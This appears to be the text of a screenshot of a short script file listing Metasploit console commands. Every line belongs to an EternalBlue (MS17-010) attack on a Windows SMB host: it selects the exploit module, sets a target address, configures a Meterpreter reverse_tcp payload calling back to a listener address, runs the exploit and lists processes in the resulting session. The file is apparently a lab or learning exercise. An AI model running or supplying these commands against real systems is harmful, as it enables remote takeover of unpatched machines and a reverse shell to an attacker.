 C: > Users > Muhammad Uzair > OneDrive > Desktop > $ bash_3.sh
1 # Start the Metasploit console
2 msfconsole
3
4 # --- Inside msfconsole ---
5 # Search for modules related to a specific CVE or service (e.g., "eternalblue")
6 search eternalblue
7
8 # Select and configure an exploit module
9 use exploit/windows/smb/ms17_010_eternalblue
10 show options
11 set RHOSTS 192.168.1.100
12 set PAYLOAD windows/x64/meterpreter/reverse_tcp
13 set LHOST 192.168.1.50
14
15 # Execute the exploit
16 exploit
17
18 # After gaining a Meterpreter session, list running processes
19 ps
20